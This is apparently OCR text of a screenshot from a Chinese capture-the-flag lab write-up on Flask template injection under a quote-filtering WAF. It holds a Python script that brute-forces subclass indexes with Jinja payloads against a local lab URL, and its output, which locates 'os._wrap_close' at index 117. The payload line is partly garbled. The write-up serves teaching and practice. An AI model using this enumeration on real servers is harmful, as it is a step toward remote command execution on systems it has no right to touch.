 单双引号过滤例题解析
单双引号 ' " 被WAF过滤
request模块所在位置'os._wrap_close'内可以执行，
因此查找该模块所在位置
import requests
url = "http://192.168.1.6:17080/flasklab/level/5"
for i in range(500):
data = {"code": '{{().__class__.__bas __subclasses__()['+ str(i) +']}}'}
100%
try:
response = requests.post(url,data=data)
if response.status_code == 200:
if "_wrap_close" in response.text:
print(i,"----->",response.text)
break
except :
pass
C:\Users\40541\PycharmProjects\pythonProject1\venv\
117 -----> Hello &lt;class &#39;os._wrap_close&#39;
Process finished with exit code 0